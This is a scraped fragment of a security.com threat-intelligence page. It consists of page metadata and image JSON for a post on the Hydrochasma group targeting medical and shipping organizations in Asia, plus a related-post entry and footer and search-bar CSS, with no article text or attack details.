720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=7xgA7Lb0 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=Al-CWcT5 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=2gFWabHo 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=WtZ8V8Wb 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=2gFWabHo\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=31Nhze1F 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=EBmNTPlh 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=b2kNrHoj 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=YSZC1nyk 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=V3b1FoNf 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=ezZrG-VB 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=oEyYv4nr 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=Xp7z9PJC 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=7xgA7Lb0 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=Al-CWcT5 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=2gFWabHo 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=WtZ8V8Wb 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=2gFWabHo\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=W2YSy2za 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=fVmyFZM6 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=uPcxaPUU 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=Rg75wnbm 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=rrtHqQSx 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=94BivIWF 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=rrtHqQSx\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=M-YcuUMJ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=oWPUPfZT 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=UPcCd9Nt 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=0b9WPadK 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=UPcCd9Nt\"}},\"blog\":{\"id\":\"221\",\"uuid\":\"98d85deb-1b43-4684-aac0-2596ab470d2f\",\"language\":\"en\",\"urlAlias\":\"/blog/threat-intelligence\",\"title\":\"Threat Intelligence - All Divisions\",\"description\":\"Track emerging threats with frontline intel straight from the industry's top Threat Hunters.\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/threatintel\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":false,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Threat Intelligence\"},\"createdDate\":\"2025-11-06T11:00:00+00:00\",\"createdFriendly\":\"11.06.2025\",\"createdYmd\":\"2025-11-06\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]},{\"id\":\"18790\",\"urlAlias\":\"/blog-post/ukraine-russia-attacks\",\"postUrl\":\"https://www.security.com/blog-post/ukraine-russia-attacks\",\"title\":\"Ukrainian Organizations Still Heavily Targeted by Russian Attacks\",\"created\":\"1761735600\",\"subtitle\":\"Attackers are gaining access using a custom, Sandworm-linked webshell and are making heavy use of Living-off-the-Land tactics to maintain persistent access.\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"$2f\"}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"9\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-10/GettyImages-1324734533.jpg?h=b39c5fef\u0026itok=xqyeuwxy\",\"language\":\"en\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=rZ8YC0RQ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=4D8CMQUr 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=7SdJTKiI 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=7SS_cOOP 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=VZtugc__ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=d-VgWUiu 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=1wzkCULM 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=bP84Cmcy 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=HKcMr0kS 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=z66l_5-x 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=_37xFRxl 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=cJ0Ysfka 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=_37xFRxl\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=rZ8YC0RQ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=4D8CMQUr 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=7SdJTKiI 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=7SS_cOOP 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=VZtugc__ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=d-VgWUiu 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=1wzkCULM 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=bP84Cmcy 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=HKcMr0kS 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=z66l_5-x 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=_37xFRxl 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=cJ0Ysfka 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=_37xFRxl\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=TRNBaJPg 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=P39zn8wk 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=WN3UpDW_ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=y1jMWrBF 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=HGNsz8zD 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=TrvKV19l 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=HGNsz8zD\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=MHHkDRkm 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=Ho-Uf9TN 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=7A_a8Mz1 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=tgzBDJQk 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-10/GettyImages-1324734533.jpg.webp?h=b39c5fef\u0026itok=7A_a8Mz1\"}},\"blog\":{\"id\":\"221\",\"uuid\":\"98d85deb-1b43-4684-aac0-2596ab470d2f\",\"language\":\"en\",\"urlAlias\":\"/blog/threat-intelligence\",\"title\":\"Threat Intelligence - All Divisions\",\"description\":\"Track emerging threats with frontline intel straight from the industry's top Threat Hunters.\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/threatintel\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":false,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Threat Intelligence\"},\"createdDate\":\"2025-10-29T11:00:00+00:00\",\"createdFriendly\":\"10.29.2025\",\"createdYmd\":\"2025-10-29\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]}]},\"createdDate\":\"2023-02-22T11:00:00+00:00\",\"createdFriendly\":\"02.22.2023\",\"createdYmd\":\"2023-02-22\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]}}]\n"])</script><script>self.__next_f.push([1,"30:I[6869,[],\"IconMark\"]\n8:null\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"title\",\"0\",{\"children\":\"Hydrochasma: Previously Unknown Group Targets Medical and Shipping Organizations in Asia | SECURITY.COM\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"No custom malware deployed in attack campaign that appears to rely exclusively on open-source tools.\"}],[\"$\",\"link\",\"2\",{\"rel\":\"manifest\",\"href\":\"/favicon/site.webmanifest\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"meta\",\"3\",{\"name\":\"msapplication-TileColor\",\"content\":\"#cd2031\"}],[\"$\",\"meta\",\"4\",{\"name\":\"google-site-verification\",\"content\":\"QpS_7p7oPyNjksYmiXtMfTJDLRKiviv1FJaQOUGPnt0\"}],[\"$\",\"meta\",\"5\",{\"name\":\"google-site-verification-2\",\"content\":\"Phaks0EaD7hDs8gJnbzabqgvae8ar_dbX2uUTiqhB2Y\"}],[\"$\",\"link\",\"6\",{\"rel\":\"canonical\",\"href\":\"https://www.security.com/threat-intelligence/hydrochasma-asia-medical-shipping-intelligence-gathering\"}],[\"$\",\"link\",\"7\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml\"}],[\"$\",\"link\",\"8\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Threat Intelligence | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/221\"}],[\"$\",\"link\",\"9\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Feature Stories | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/211\"}],[\"$\",\"link\",\"10\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Expert Perspectives | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/251\"}],[\"$\",\"link\",\"11\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Symantec and AI | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/17769\"}],[\"$\",\"link\",\"12\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Tech Insights | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/231\"}],[\"$\",\"link\",\"13\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Ransomware | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/16990\"}],[\"$\",\"link\",\"14\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"SolarWinds | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/16254\"}],[\"$\",\"link\",\"15\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"RSA Conference | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/16991\"}],[\"$\",\"link\",\"16\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Japanese | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/11291\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:title\",\"content\":\"Hydrochasma: Previously Unknown Group Targets Medical and Shipping Organizations in Asia\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:description\",\"content\":\"No custom malware deployed in attack campaign that appears to rely exclusively on open-source tools.\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:url\",\"content\":\"https://www.security.com/threat-intelligence/hydrochasma-asia-medical-shipping-intelligence-gathering\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:image\",\"content\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=iR85F75Y\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:title\",\"content\":\"Hydrochasma: Previously Unknown Group Targets Medical and Shipping Organizations in Asia\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:description\",\"content\":\"No custom malware deployed in attack campaign that appears to rely exclusively on open-source tools.\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:image\",\"content\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-02/Hero%20Image.jpg.webp?h=af53702d\u0026itok=iR85F75Y\"}],[\"$\",\"link\",\"26\",{\"rel\":\"shortcut icon\",\"href\":\"/favicon/favicon.ico\"}],[\"$\",\"link\",\"27\",{\"rel\":\"icon\",\"href\":\"/favicon.ico?b6cd67a9800067d6\",\"type\":\"image/x-icon\",\"sizes\":\"48x48\"}],[\"$\",\"link\",\"28\",{\"rel\":\"icon\",\"href\":\"/favicon/favicon-96x96.png\",\"sizes\":\"96x96\",\"type\":\"image/png\"}],[\"$\",\"link\",\"29\",{\"rel\":\"icon\",\"href\":\"/favicon/favicon.svg\",\"sizes\":\"16x16\",\"type\":\"image/svg+xml\"}],[\"$\",\"link\",\"30\",{\"rel\":\"apple-touch-icon\",\"href\":\"/favicon/apple-touch-icon.png\",\"sizes\":\"180x180\"}],[\"$\",\"$L30\",\"31\",{}]]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.security.com/_next/static/css/91f3074827ed6407.css
body_size: 758
content:
.footer{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(8,11,25,.89)),to(rgba(8,11,25,0))),url(/_next/static/media/background.9097b4bd.png) #d3d3d3 50% /cover no-repeat;background:linear-gradient(180deg,rgba(8,11,25,.89) 40%,rgba(8,11,25,0)),url(/_next/static/media/background.9097b4bd.png) #d3d3d3 50% /cover no-repeat;color:var(--color-white)}.footer .footer-grid{color:var(--color-white);display:grid;grid-gap:2rem;gap:2rem;grid-template-columns:1fr;padding-top:2rem;padding-bottom:2rem}@media (min-width:1280px){.footer .footer-grid{gap:9.1875rem;grid-template-columns:1fr 2fr;padding-top:4.25rem;padding-bottom:2.625rem}}.footer .col-2{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:1fr 1fr}.footer .footer-branding{border-bottom:3px solid var(--color-white)}.footer .footer-branding .site-logo{margin:auto;max-width:17.8125rem}@media (min-width:568px){.footer .footer-branding .site-logo{margin:initial;max-width:22.125rem}}.footer .footer-branding .branding-logos{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.footer .footer-branding .branding-logos .branding-logo{display:block}.footer .footer-branding .branding-logos .branding-logo svg{max-width:9.0625rem}.footer .footer-branding a,.footer .footer-branding a:visited{-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.footer .footer-branding a:not(.does-not-exist):focus,.footer .footer-branding a:not(.does-not-exist):hover,.footer .footer-branding a:visited:focus,.footer .footer-branding a:visited:hover{opacity:.65}.footer .footer-links .footer-action-buttons .footer-socials{display:grid;grid-template-columns:1fr 1fr}@media (min-width:1280px){.footer .footer-links .footer-action-buttons .footer-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons{gap:1.25rem}.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a,.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:visited{color:var(--color-white);display:block;height:1.25rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1.25rem}.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:not(.does-not-exist):focus,.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:not(.does-not-exist):hover,.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:visited:focus,.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:visited:hover{opacity:.65}.footer .footer-links .footer-nav{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1280px){.footer .footer-links .footer-nav{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}}.footer .footer-links .footer-nav .footer-menu-list{list-style-type:none;padding:0}.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item{line-height:1;padding-bottom:1rem}@media (min-width:1280px){.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item{padding-bottom:1.25rem}}.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a,.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:visited{color:var(--color-white);font-size:var(--size-font-list);font-weight:var(--font-weight-normal);-webkit-text-decoration:none;text-decoration:none}.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:not(.does-not-exist):focus,.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:not(.does-not-exist):hover,.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:visited:focus,.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:visited:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item:first-child{font-size:var(--size-font-root);font-weight:var(--font-weight-bold);text-transform:uppercase}.footer .footer-links .footer-nav .footer-menu-list .primary-button{max-width:4.8125rem}.footer .footer-copyright{font-size:.75rem;font-weight:var(--font-weight-normal);margin-bottom:10.625rem}@media (min-width:1280px){.footer .footer-copyright{margin-bottom:4.25rem}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.security.com/_next/static/css/228965c8f67b8979.css
body_size: 662
content:
.search-bar{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:var(--color-white);border:1px solid var(--color-black);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;gap:var(--padding-xs);padding:var(--padding-button);width:100%}.search-bar input{background:transparent;border:none;color:var(--color-black);font-size:var(--size-font-list);font-weight:var(--font-weight-bold);outline:none;width:100%}.search-bar input::-webkit-input-placeholder{color:var(--color-black);opacity:1}.search-bar input::-moz-placeholder{color:var(--color-black);opacity:1}.search-bar input:-ms-input-placeholder{color:var(--color-black);opacity:1}.search-bar input::-ms-input-placeholder{color:var(--color-black);opacity:1}.search-bar input::placeholder{color:var(--color-black);opacity:1}

--- FILE ---
content_type: application/javascript; charset=UTF-8
